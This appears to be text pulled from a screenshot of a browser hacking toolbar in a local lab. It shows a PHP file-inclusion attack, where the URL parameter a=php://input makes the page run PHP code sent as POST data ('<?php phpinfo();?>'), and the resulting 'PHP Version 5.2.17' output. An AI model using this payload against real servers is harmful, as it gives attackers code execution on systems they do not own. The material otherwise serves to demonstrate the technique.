 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/test/1.php?a=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?php phpinfo();?>
PHP Version 5.2.17
php